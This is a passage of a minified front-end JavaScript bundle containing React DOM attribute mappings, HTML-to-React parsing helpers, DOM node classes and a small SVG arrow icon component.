o(e,t,n,r,i,o,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=a}var a={};["children","dangerouslySetInnerHTML","defaultValue","defaultChecked","innerHTML","suppressContentEditableWarning","suppressHydrationWarning","style"].forEach(function(e){a[e]=new o(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=r(e,2),n=t[0],i=t[1];a[n]=new o(n,1,!1,i,null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){a[e]=new o(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){a[e]=new o(e,2,!1,e,null,!1,!1)}),["allowFullScreen","async","autoFocus","autoPlay","controls","default","defer","disabled","disablePictureInPicture","disableRemotePlayback","formNoValidate","hidden","loop","noModule","noValidate","open","playsInline","readOnly","required","reversed","scoped","seamless","itemScope"].forEach(function(e){a[e]=new o(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){a[e]=new o(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){a[e]=new o(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){a[e]=new o(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){a[e]=new o(e,5,!1,e.toLowerCase(),null,!1,!1)});var l=/[\-\:]([a-z])/g,s=function(e){return e[1].toUpperCase()};["accent-height","alignment-baseline","arabic-form","baseline-shift","cap-height","clip-path","clip-rule","color-interpolation","color-interpolation-filters","color-profile","color-rendering","dominant-baseline","enable-background","fill-opacity","fill-rule","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","glyph-name","glyph-orientation-horizontal","glyph-orientation-vertical","horiz-adv-x","horiz-origin-x","image-rendering","letter-spacing","lighting-color","marker-end","marker-mid","marker-start","overline-position","overline-thickness","paint-order","panose-1","pointer-events","rendering-intent","shape-rendering","stop-color","stop-opacity","strikethrough-position","strikethrough-thickness","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","text-anchor","text-decoration","text-rendering","underline-position","underline-thickness","unicode-bidi","unicode-range","units-per-em","v-alphabetic","v-hanging","v-ideographic","v-mathematical","vector-effect","vert-adv-y","vert-origin-x","vert-origin-y","word-spacing","writing-mode","xmlns:xlink","x-height"].forEach(function(e){var t=e.replace(l,s);a[t]=new o(t,1,!1,e,null,!1,!1)}),["xlink:actuate","xlink:arcrole","xlink:role","xlink:show","xlink:title","xlink:type"].forEach(function(e){var t=e.replace(l,s);a[t]=new o(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(l,s);a[t]=new o(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){a[e]=new o(e,1,!1,e.toLowerCase(),null,!1,!1)});a.xlinkHref=new o("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){a[e]=new o(e,1,!1,e.toLowerCase(),null,!0,!0)});var c=n(6811),u=c.CAMELCASE,d=c.SAME,p=c.possibleStandardNames,f=RegExp.prototype.test.bind(new RegExp("^(data|aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$")),m=Object.keys(p).reduce(function(e,t){var n=p[t];return n===d?e[t]=t:n===u?e[t.toLowerCase()]=t:e[t]=n,e},{});t.BOOLEAN=3,t.BOOLEANISH_STRING=2,t.NUMERIC=5,t.OVERLOADED_BOOLEAN=4,t.POSITIVE_NUMERIC=6,t.RESERVED=0,t.STRING=1,t.getPropertyInfo=function(e){return a.hasOwnProperty(e)?a[e]:null},t.isCustomAttribute=f,t.possibleStandardNames=m},4699:function(e,t,n){"use strict";var r,i=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),o=this&&this.__assign||function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.cloneNode=t.hasChildren=t.isDocument=t.isDirective=t.isComment=t.isText=t.isCDATA=t.isTag=t.Element=t.Document=t.NodeWithChildren=t.ProcessingInstruction=t.Comment=t.Text=t.DataNode=t.Node=void 0;var a=n(5413),l=new Map([[a.ElementType.Tag,1],[a.ElementType.Script,1],[a.ElementType.Style,1],[a.ElementType.Directive,1],[a.ElementType.Text,3],[a.ElementType.CDATA,4],[a.ElementType.Comment,8],[a.ElementType.Root,9]]),s=function(){function e(e){this.type=e,this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}return Object.defineProperty(e.prototype,"nodeType",{get:function(){var e;return null!==(e=l.get(this.type))&&void 0!==e?e:1},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"parentNode",{get:function(){return this.parent},set:function(e){this.parent=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"previousSibling",{get:function(){return this.prev},set:function(e){this.prev=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"nextSibling",{get:function(){return this.next},set:function(e){this.next=e},enumerable:!1,configurable:!0}),e.prototype.cloneNode=function(e){return void 0===e&&(e=!1),E(this,e)},e}();t.Node=s;var c=function(e){function t(t,n){var r=e.call(this,t)||this;return r.data=n,r}return i(t,e),Object.defineProperty(t.prototype,"nodeValue",{get:function(){return this.data},set:function(e){this.data=e},enumerable:!1,configurable:!0}),t}(s);t.DataNode=c;var u=function(e){function t(t){return e.call(this,a.ElementType.Text,t)||this}return i(t,e),t}(c);t.Text=u;var d=function(e){function t(t){return e.call(this,a.ElementType.Comment,t)||this}return i(t,e),t}(c);t.Comment=d;var p=function(e){function t(t,n){var r=e.call(this,a.ElementType.Directive,n)||this;return r.name=t,r}return i(t,e),t}(c);t.ProcessingInstruction=p;var f=function(e){function t(t,n){var r=e.call(this,t)||this;return r.children=n,r}return i(t,e),Object.defineProperty(t.prototype,"firstChild",{get:function(){var e;return null!==(e=this.children[0])&&void 0!==e?e:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastChild",{get:function(){return this.children.length>0?this.children[this.children.length-1]:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"childNodes",{get:function(){return this.children},set:function(e){this.children=e},enumerable:!1,configurable:!0}),t}(s);t.NodeWithChildren=f;var m=function(e){function t(t){return e.call(this,a.ElementType.Root,t)||this}return i(t,e),t}(f);t.Document=m;var h=function(e){function t(t,n,r,i){void 0===r&&(r=[]),void 0===i&&(i="script"===t?a.ElementType.Script:"style"===t?a.ElementType.Style:a.ElementType.Tag);var o=e.call(this,i,r)||this;return o.name=t,o.attribs=n,o}return i(t,e),Object.defineProperty(t.prototype,"tagName",{get:function(){return this.name},set:function(e){this.name=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"attributes",{get:function(){var e=this;return Object.keys(this.attribs).map(function(t){var n,r;return{name:t,value:e.attribs[t],namespace:null===(n=e["x-attribsNamespace"])||void 0===n?void 0:n[t],prefix:null===(r=e["x-attribsPrefix"])||void 0===r?void 0:r[t]}})},enumerable:!1,configurable:!0}),t}(f);function y(e){return(0,a.isTag)(e)}function g(e){return e.type===a.ElementType.CDATA}function v(e){return e.type===a.ElementType.Text}function b(e){return e.type===a.ElementType.Comment}function w(e){return e.type===a.ElementType.Directive}function x(e){return e.type===a.ElementType.Root}function E(e,t){var n;if(void 0===t&&(t=!1),v(e))n=new u(e.data);else if(b(e))n=new d(e.data);else if(y(e)){var r=t?T(e.children):[],i=new h(e.name,o({},e.attribs),r);r.forEach(function(e){return e.parent=i}),null!=e.namespace&&(i.namespace=e.namespace),e["x-attribsNamespace"]&&(i["x-attribsNamespace"]=o({},e["x-attribsNamespace"])),e["x-attribsPrefix"]&&(i["x-attribsPrefix"]=o({},e["x-attribsPrefix"])),n=i}else if(g(e)){r=t?T(e.children):[];var l=new f(a.ElementType.CDATA,r);r.forEach(function(e){return e.parent=l}),n=l}else if(x(e)){r=t?T(e.children):[];var s=new m(r);r.forEach(function(e){return e.parent=s}),e["x-mode"]&&(s["x-mode"]=e["x-mode"]),n=s}else{if(!w(e))throw new Error("Not implemented yet: ".concat(e.type));var c=new p(e.name,e.data);null!=e["x-name"]&&(c["x-name"]=e["x-name"],c["x-publicId"]=e["x-publicId"],c["x-systemId"]=e["x-systemId"]),n=c}return n.startIndex=e.startIndex,n.endIndex=e.endIndex,null!=e.sourceCodeLocation&&(n.sourceCodeLocation=e.sourceCodeLocation),n}function T(e){for(var t=e.map(function(e){return E(e,!0)}),n=1;n<t.length;n++)t[n].prev=t[n-1],t[n-1].next=t[n];return t}t.Element=h,t.isTag=y,t.isCDATA=g,t.isText=v,t.isComment=b,t.isDirective=w,t.isDocument=x,t.hasChildren=function(e){return Object.prototype.hasOwnProperty.call(e,"children")},t.cloneNode=E},4958:function(e,t,n){var r=n(6540),i=n(5229).default;var o={reactCompat:!0};var a=r.version.split(".")[0]>=16,l=new Set(["tr","tbody","thead","tfoot","colgroup","table","head","html","frameset"]);e.exports={PRESERVE_CUSTOM_ATTRIBUTES:a,invertObject:function(e,t){if(!e||"object"!=typeof e)throw new TypeError("First argument must be an object");var n,r,i="function"==typeof t,o={},a={};for(n in e)r=e[n],i&&(o=t(n,r))&&2===o.length?a[o[0]]=o[1]:"string"==typeof r&&(a[r]=n);return a},isCustomComponent:function(e,t){if(-1===e.indexOf("-"))return t&&"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}},setStyleProp:function(e,t){if(null!=e)try{t.style=i(e,o)}catch(n){t.style={}}},canTextBeChildOfNode:function(e){return!l.has(e.name)},elementsWithNoTextChildren:l}},5229:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};t.__esModule=!0;var i=r(n(9108)),o=n(8917);t.default=function(e,t){var n={};return e&&"string"==typeof e?((0,i.default)(e,function(e,r){e&&r&&(n[(0,o.camelCase)(e,t)]=r)}),n):n}},5232:function(e,t,n){"use strict";n.d(t,{zd:function(){return i}});var r=n(6614),i=r.domToReact;r.htmlToDOM,r.attributesToProps,r.Element;t.Ay=r},5270:function(e){e.exports={CASE_SENSITIVE_TAG_NAMES:["animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussainBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","linearGradient","radialGradient","textPath"]}},5413:function(e,t){"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.Doctype=t.CDATA=t.Tag=t.Style=t.Script=t.Comment=t.Directive=t.Text=t.Root=t.isTag=t.ElementType=void 0,function(e){e.Root="root",e.Text="text",e.Directive="directive",e.Comment="comment",e.Script="script",e.Style="style",e.Tag="tag",e.CDATA="cdata",e.Doctype="doctype"}(n=t.ElementType||(t.ElementType={})),t.isTag=function(e){return e.type===n.Tag||e.type===n.Script||e.type===n.Style},t.Root=n.Root,t.Text=n.Text,t.Directive=n.Directive,t.Comment=n.Comment,t.Script=n.Script,t.Style=n.Style,t.Tag=n.Tag,t.CDATA=n.CDATA,t.Doctype=n.Doctype},5496:function(e,t,n){var r="html",i="head",o="body",a=/<([a-zA-Z]+[0-9]?)/,l=/<head.*>/i,s=/<body.*>/i,c=function(){throw new Error("This browser does not support `document.implementation.createHTMLDocument`")},u=function(){throw new Error("This browser does not support `DOMParser.prototype.parseFromString`")};if("function"==typeof window.DOMParser){var d=new window.DOMParser;c=u=function(e,t){return t&&(e="<"+t+">"+e+"</"+t+">"),d.parseFromString(e,"text/html")}}if(document.implementation){var p=n(7731).isIE,f=document.implementation.createHTMLDocument(p()?"html-dom-parser":void 0);c=function(e,t){return t?(f.documentElement.getElementsByTagName(t)[0].innerHTML=e,f):(f.documentElement.innerHTML=e,f)}}var m,h=document.createElement("template");h.content&&(m=function(e){return h.innerHTML=e,h.content.childNodes}),e.exports=function(e){var t,n,d,p,f=e.match(a);switch(f&&f[1]&&(t=f[1].toLowerCase()),t){case r:return n=u(e),l.test(e)||(d=n.getElementsByTagName(i)[0])&&d.parentNode.removeChild(d),s.test(e)||(d=n.getElementsByTagName(o)[0])&&d.parentNode.removeChild(d),n.getElementsByTagName(r);case i:case o:return p=c(e).getElementsByTagName(t),s.test(e)&&l.test(e)?p[0].parentNode.childNodes:p;default:return m?m(e):c(e,o).getElementsByTagName(o)[0].childNodes}}},6084:function(e,t,n){"use strict";var r,i=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),o=this&&this.__assign||function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.cloneNode=t.hasChildren=t.isDocument=t.isDirective=t.isComment=t.isText=t.isCDATA=t.isTag=t.Element=t.Document=t.NodeWithChildren=t.ProcessingInstruction=t.Comment=t.Text=t.DataNode=t.Node=void 0;var a=n(5413),l=new Map([[a.ElementType.Tag,1],[a.ElementType.Script,1],[a.ElementType.Style,1],[a.ElementType.Directive,1],[a.ElementType.Text,3],[a.ElementType.CDATA,4],[a.ElementType.Comment,8],[a.ElementType.Root,9]]),s=function(){function e(e){this.type=e,this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}return Object.defineProperty(e.prototype,"nodeType",{get:function(){var e;return null!==(e=l.get(this.type))&&void 0!==e?e:1},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"parentNode",{get:function(){return this.parent},set:function(e){this.parent=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"previousSibling",{get:function(){return this.prev},set:function(e){this.prev=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"nextSibling",{get:function(){return this.next},set:function(e){this.next=e},enumerable:!1,configurable:!0}),e.prototype.cloneNode=function(e){return void 0===e&&(e=!1),E(this,e)},e}();t.Node=s;var c=function(e){function t(t,n){var r=e.call(this,t)||this;return r.data=n,r}return i(t,e),Object.defineProperty(t.prototype,"nodeValue",{get:function(){return this.data},set:function(e){this.data=e},enumerable:!1,configurable:!0}),t}(s);t.DataNode=c;var u=function(e){function t(t){return e.call(this,a.ElementType.Text,t)||this}return i(t,e),t}(c);t.Text=u;var d=function(e){function t(t){return e.call(this,a.ElementType.Comment,t)||this}return i(t,e),t}(c);t.Comment=d;var p=function(e){function t(t,n){var r=e.call(this,a.ElementType.Directive,n)||this;return r.name=t,r}return i(t,e),t}(c);t.ProcessingInstruction=p;var f=function(e){function t(t,n){var r=e.call(this,t)||this;return r.children=n,r}return i(t,e),Object.defineProperty(t.prototype,"firstChild",{get:function(){var e;return null!==(e=this.children[0])&&void 0!==e?e:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastChild",{get:function(){return this.children.length>0?this.children[this.children.length-1]:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"childNodes",{get:function(){return this.children},set:function(e){this.children=e},enumerable:!1,configurable:!0}),t}(s);t.NodeWithChildren=f;var m=function(e){function t(t){return e.call(this,a.ElementType.Root,t)||this}return i(t,e),t}(f);t.Document=m;var h=function(e){function t(t,n,r,i){void 0===r&&(r=[]),void 0===i&&(i="script"===t?a.ElementType.Script:"style"===t?a.ElementType.Style:a.ElementType.Tag);var o=e.call(this,i,r)||this;return o.name=t,o.attribs=n,o}return i(t,e),Object.defineProperty(t.prototype,"tagName",{get:function(){return this.name},set:function(e){this.name=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"attributes",{get:function(){var e=this;return Object.keys(this.attribs).map(function(t){var n,r;return{name:t,value:e.attribs[t],namespace:null===(n=e["x-attribsNamespace"])||void 0===n?void 0:n[t],prefix:null===(r=e["x-attribsPrefix"])||void 0===r?void 0:r[t]}})},enumerable:!1,configurable:!0}),t}(f);function y(e){return(0,a.isTag)(e)}function g(e){return e.type===a.ElementType.CDATA}function v(e){return e.type===a.ElementType.Text}function b(e){return e.type===a.ElementType.Comment}function w(e){return e.type===a.ElementType.Directive}function x(e){return e.type===a.ElementType.Root}function E(e,t){var n;if(void 0===t&&(t=!1),v(e))n=new u(e.data);else if(b(e))n=new d(e.data);else if(y(e)){var r=t?T(e.children):[],i=new h(e.name,o({},e.attribs),r);r.forEach(function(e){return e.parent=i}),null!=e.namespace&&(i.namespace=e.namespace),e["x-attribsNamespace"]&&(i["x-attribsNamespace"]=o({},e["x-attribsNamespace"])),e["x-attribsPrefix"]&&(i["x-attribsPrefix"]=o({},e["x-attribsPrefix"])),n=i}else if(g(e)){r=t?T(e.children):[];var l=new f(a.ElementType.CDATA,r);r.forEach(function(e){return e.parent=l}),n=l}else if(x(e)){r=t?T(e.children):[];var s=new m(r);r.forEach(function(e){return e.parent=s}),e["x-mode"]&&(s["x-mode"]=e["x-mode"]),n=s}else{if(!w(e))throw new Error("Not implemented yet: ".concat(e.type));var c=new p(e.name,e.data);null!=e["x-name"]&&(c["x-name"]=e["x-name"],c["x-publicId"]=e["x-publicId"],c["x-systemId"]=e["x-systemId"]),n=c}return n.startIndex=e.startIndex,n.endIndex=e.endIndex,null!=e.sourceCodeLocation&&(n.sourceCodeLocation=e.sourceCodeLocation),n}function T(e){for(var t=e.map(function(e){return E(e,!0)}),n=1;n<t.length;n++)t[n].prev=t[n-1],t[n-1].next=t[n];return t}t.Element=h,t.isTag=y,t.isCDATA=g,t.isText=v,t.isComment=b,t.isDirective=w,t.isDocument=x,t.hasChildren=function(e){return Object.prototype.hasOwnProperty.call(e,"children")},t.cloneNode=E},6614:function(e,t,n){var r=n(308),i=n(840),o=n(2471);o="function"==typeof o.default?o.default:o;var a={lowerCaseAttributeNames:!1};function l(e,t){if("string"!=typeof e)throw new TypeError("First argument must be a string");return""===e?[]:r(o(e,(t=t||{}).htmlparser2||a),t)}l.domToReact=r,l.htmlToDOM=o,l.attributesToProps=i,l.Element=n(3326).Element,e.exports=l,e.exports.default=l},6811:function(e,t){t.SAME=0;t.CAMELCASE=1,t.possibleStandardNames={accept:0,acceptCharset:1,"accept-charset":"acceptCharset",accessKey:1,action:0,allowFullScreen:1,alt:0,as:0,async:0,autoCapitalize:1,autoComplete:1,autoCorrect:1,autoFocus:1,autoPlay:1,autoSave:1,capture:0,cellPadding:1,cellSpacing:1,challenge:0,charSet:1,checked:0,children:0,cite:0,class:"className",classID:1,className:1,cols:0,colSpan:1,content:0,contentEditable:1,contextMenu:1,controls:0,controlsList:1,coords:0,crossOrigin:1,dangerouslySetInnerHTML:1,data:0,dateTime:1,default:0,defaultChecked:1,defaultValue:1,defer:0,dir:0,disabled:0,disablePictureInPicture:1,disableRemotePlayback:1,download:0,draggable:0,encType:1,enterKeyHint:1,for:"htmlFor",form:0,formMethod:1,formAction:1,formEncType:1,formNoValidate:1,formTarget:1,frameBorder:1,headers:0,height:0,hidden:0,high:0,href:0,hrefLang:1,htmlFor:1,httpEquiv:1,"http-equiv":"httpEquiv",icon:0,id:0,innerHTML:1,inputMode:1,integrity:0,is:0,itemID:1,itemProp:1,itemRef:1,itemScope:1,itemType:1,keyParams:1,keyType:1,kind:0,label:0,lang:0,list:0,loop:0,low:0,manifest:0,marginWidth:1,marginHeight:1,max:0,maxLength:1,media:0,mediaGroup:1,method:0,min:0,minLength:1,multiple:0,muted:0,name:0,noModule:1,nonce:0,noValidate:1,open:0,optimum:0,pattern:0,placeholder:0,playsInline:1,poster:0,preload:0,profile:0,radioGroup:1,readOnly:1,referrerPolicy:1,rel:0,required:0,reversed:0,role:0,rows:0,rowSpan:1,sandbox:0,scope:0,scoped:0,scrolling:0,seamless:0,selected:0,shape:0,size:0,sizes:0,span:0,spellCheck:1,src:0,srcDoc:1,srcLang:1,srcSet:1,start:0,step:0,style:0,summary:0,tabIndex:1,target:0,title:0,type:0,useMap:1,value:0,width:0,wmode:0,wrap:0,about:0,accentHeight:1,"accent-height":"accentHeight",accumulate:0,additive:0,alignmentBaseline:1,"alignment-baseline":"alignmentBaseline",allowReorder:1,alphabetic:0,amplitude:0,arabicForm:1,"arabic-form":"arabicForm",ascent:0,attributeName:1,attributeType:1,autoReverse:1,azimuth:0,baseFrequency:1,baselineShift:1,"baseline-shift":"baselineShift",baseProfile:1,bbox:0,begin:0,bias:0,by:0,calcMode:1,capHeight:1,"cap-height":"capHeight",clip:0,clipPath:1,"clip-path":"clipPath",clipPathUnits:1,clipRule:1,"clip-rule":"clipRule",color:0,colorInterpolation:1,"color-interpolation":"colorInterpolation",colorInterpolationFilters:1,"color-interpolation-filters":"colorInterpolationFilters",colorProfile:1,"color-profile":"colorProfile",colorRendering:1,"color-rendering":"colorRendering",contentScriptType:1,contentStyleType:1,cursor:0,cx:0,cy:0,d:0,datatype:0,decelerate:0,descent:0,diffuseConstant:1,direction:0,display:0,divisor:0,dominantBaseline:1,"dominant-baseline":"dominantBaseline",dur:0,dx:0,dy:0,edgeMode:1,elevation:0,enableBackground:1,"enable-background":"enableBackground",end:0,exponent:0,externalResourcesRequired:1,fill:0,fillOpacity:1,"fill-opacity":"fillOpacity",fillRule:1,"fill-rule":"fillRule",filter:0,filterRes:1,filterUnits:1,floodOpacity:1,"flood-opacity":"floodOpacity",floodColor:1,"flood-color":"floodColor",focusable:0,fontFamily:1,"font-family":"fontFamily",fontSize:1,"font-size":"fontSize",fontSizeAdjust:1,"font-size-adjust":"fontSizeAdjust",fontStretch:1,"font-stretch":"fontStretch",fontStyle:1,"font-style":"fontStyle",fontVariant:1,"font-variant":"fontVariant",fontWeight:1,"font-weight":"fontWeight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:1,"glyph-name":"glyphName",glyphOrientationHorizontal:1,"glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphOrientationVertical:1,"glyph-orientation-vertical":"glyphOrientationVertical",glyphRef:1,gradientTransform:1,gradientUnits:1,hanging:0,horizAdvX:1,"horiz-adv-x":"horizAdvX",horizOriginX:1,"horiz-origin-x":"horizOriginX",ideographic:0,imageRendering:1,"image-rendering":"imageRendering",in2:0,in:0,inlist:0,intercept:0,k1:0,k2:0,k3:0,k4:0,k:0,kernelMatrix:1,kernelUnitLength:1,kerning:0,keyPoints:1,keySplines:1,keyTimes:1,lengthAdjust:1,letterSpacing:1,"letter-spacing":"letterSpacing",lightingColor:1,"lighting-color":"lightingColor",limitingConeAngle:1,local:0,markerEnd:1,"marker-end":"markerEnd",markerHeight:1,markerMid:1,"marker-mid":"markerMid",markerStart:1,"marker-start":"markerStart",markerUnits:1,markerWidth:1,mask:0,maskContentUnits:1,maskUnits:1,mathematical:0,mode:0,numOctaves:1,offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:1,"overline-position":"overlinePosition",overlineThickness:1,"overline-thickness":"overlineThickness",paintOrder:1,"paint-order":"paintOrder",panose1:0,"panose-1":"panose1",pathLength:1,patternContentUnits:1,patternTransform:1,patternUnits:1,pointerEvents:1,"pointer-events":"pointerEvents",points:0,pointsAtX:1,pointsAtY:1,pointsAtZ:1,prefix:0,preserveAlpha:1,preserveAspectRatio:1,primitiveUnits:1,property:0,r:0,radius:0,refX:1,refY:1,renderingIntent:1,"rendering-intent":"renderingIntent",repeatCount:1,repeatDur:1,requiredExtensions:1,requiredFeatures:1,resource:0,restart:0,result:0,results:0,rotate:0,rx:0,ry:0,scale:0,security:0,seed:0,shapeRendering:1,"shape-rendering":"shapeRendering",slope:0,spacing:0,specularConstant:1,specularExponent:1,speed:0,spreadMethod:1,startOffset:1,stdDeviation:1,stemh:0,stemv:0,stitchTiles:1,stopColor:1,"stop-color":"stopColor",stopOpacity:1,"stop-opacity":"stopOpacity",strikethroughPosition:1,"strikethrough-position":"strikethroughPosition",strikethroughThickness:1,"strikethrough-thickness":"strikethroughThickness",string:0,stroke:0,strokeDasharray:1,"stroke-dasharray":"strokeDasharray",strokeDashoffset:1,"stroke-dashoffset":"strokeDashoffset",strokeLinecap:1,"stroke-linecap":"strokeLinecap",strokeLinejoin:1,"stroke-linejoin":"strokeLinejoin",strokeMiterlimit:1,"stroke-miterlimit":"strokeMiterlimit",strokeWidth:1,"stroke-width":"strokeWidth",strokeOpacity:1,"stroke-opacity":"strokeOpacity",suppressContentEditableWarning:1,suppressHydrationWarning:1,surfaceScale:1,systemLanguage:1,tableValues:1,targetX:1,targetY:1,textAnchor:1,"text-anchor":"textAnchor",textDecoration:1,"text-decoration":"textDecoration",textLength:1,textRendering:1,"text-rendering":"textRendering",to:0,transform:0,typeof:0,u1:0,u2:0,underlinePosition:1,"underline-position":"underlinePosition",underlineThickness:1,"underline-thickness":"underlineThickness",unicode:0,unicodeBidi:1,"unicode-bidi":"unicodeBidi",unicodeRange:1,"unicode-range":"unicodeRange",unitsPerEm:1,"units-per-em":"unitsPerEm",unselectable:0,vAlphabetic:1,"v-alphabetic":"vAlphabetic",values:0,vectorEffect:1,"vector-effect":"vectorEffect",version:0,vertAdvY:1,"vert-adv-y":"vertAdvY",vertOriginX:1,"vert-origin-x":"vertOriginX",vertOriginY:1,"vert-origin-y":"vertOriginY",vHanging:1,"v-hanging":"vHanging",vIdeographic:1,"v-ideographic":"vIdeographic",viewBox:1,viewTarget:1,visibility:0,vMathematical:1,"v-mathematical":"vMathematical",vocab:0,widths:0,wordSpacing:1,"word-spacing":"wordSpacing",writingMode:1,"writing-mode":"writingMode",x1:0,x2:0,x:0,xChannelSelector:1,xHeight:1,"x-height":"xHeight",xlinkActuate:1,"xlink:actuate":"xlinkActuate",xlinkArcrole:1,"xlink:arcrole":"xlinkArcrole",xlinkHref:1,"xlink:href":"xlinkHref",xlinkRole:1,"xlink:role":"xlinkRole",xlinkShow:1,"xlink:show":"xlinkShow",xlinkTitle:1,"xlink:title":"xlinkTitle",xlinkType:1,"xlink:type":"xlinkType",xmlBase:1,"xml:base":"xmlBase",xmlLang:1,"xml:lang":"xmlLang",xmlns:0,"xml:space":"xmlSpace",xmlnsXlink:1,"xmlns:xlink":"xmlnsXlink",xmlSpace:1,y1:0,y2:0,y:0,yChannelSelector:1,z:0,zoomAndPan:1}},7328:function(e,t,n){"use strict";var r=n(6540);t.A=e=>r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},e),r.createElement("path",{d:"M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"}))},7731:function(e,t,n){for(var r,i=n(5270),o=n(4699),a=i.CASE_SENSITIVE_TAG_NAMES,l=o.Comment,s=o.Element,c=o.ProcessingInstruction,u=o.Text,d={},p=0,f=a.length;p<f;p++)r=a[p],d[r.toLowerCase()]=r;function m(e){for(var t,n={},r=0,i=e.length;r<i;r++)n[(t=e[r]).name]=t.value;return n}function h(e){var t=function(e){return d[e]}(e=e.toLowerCase());return t||e}e.exports={formatAttributes:m,formatDOM:function e(t,n,r){n=n||null;for(var i=[],o=0,a=t.length;o<a;o++){var d,p=t[o];switch(p.nodeType){case 1:(d=new s(h(p.nodeName),m(p.attributes))).children=e(p.childNodes,d);break;case 3:d=new u(p.nodeValue);break;case 8:d=new l(p.nodeValue);break;default:continue}var f=i[o-1]||null;f&&(f.next=d),d.parent=n,d.prev=f,d.next=null,i.push(d)}return r&&((d=new c(r.substring(0,r.indexOf(" ")).toLowerCase(),r)).next=i[0]||null,d.parent=n,i.unshift(d),i[1]&&(i[1].prev=i[0])),i},isIE:function(){return/(MSIE |Trident\/|Edge\/)/.test(navigator.userAgent)}}},7752:function(e){"use strict";const t=(e,t)=>{if("string"!=typeof e&&!Array.isArray(e))throw new TypeError("Expected the input to be `string | 